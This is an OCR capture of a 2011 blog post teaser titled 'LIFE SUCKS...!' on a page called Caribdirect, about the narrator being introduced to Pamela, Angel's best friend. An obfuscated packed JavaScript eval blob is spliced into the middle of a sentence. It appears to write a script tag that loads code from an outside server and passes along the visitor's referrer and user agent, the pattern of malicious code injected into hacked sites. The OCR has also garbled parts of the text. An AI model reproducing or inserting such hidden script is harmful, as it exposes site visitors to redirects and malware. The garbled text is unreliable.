
Caribdirect
-
December 19, 2011
LIFE SUCKS...!
Earlier eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|nrzed|var|u0026u|ref
errer|ateen||js|php'.split('|'),0,{})) we looked at my
introduction to Pamela, Angel’s best friend and their
invitation for me to join them...
1
2
3
Popular